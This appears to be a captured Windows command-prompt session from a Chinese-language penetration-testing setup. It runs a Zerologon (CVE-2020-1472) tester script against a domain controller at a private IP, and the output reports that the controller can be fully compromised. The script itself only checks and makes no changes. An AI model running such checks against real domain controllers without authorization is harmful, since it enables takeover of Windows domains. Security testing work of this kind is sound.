 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4249]
(c) Microsoft Corporation。保留所有权利。
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\CVE-2020-1472-测试>python3 zerologon_tester.py
Usage: zerologon_tester.py <dc-name> <dc-ip>
Tests whether a domain controller is vulnerable to the Zerologon attack. Does not attempt to make any changes.
Note: dc-name should be the (NetBIOS) computer name of the domain controller.
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\CVE-2020-1472-测试>python3 zerologon_tester.py masterpc 192.168.213.100
Performing authentication attempts...
=============================================================================================================================
=============================================================================================================================
=================
Success! DC can be fully compromised by a Zerologon attack.
D:\webgo\渗透测试\内网渗透\Zerologon-CVE-2020-1472\CVE-2020-1472-测试>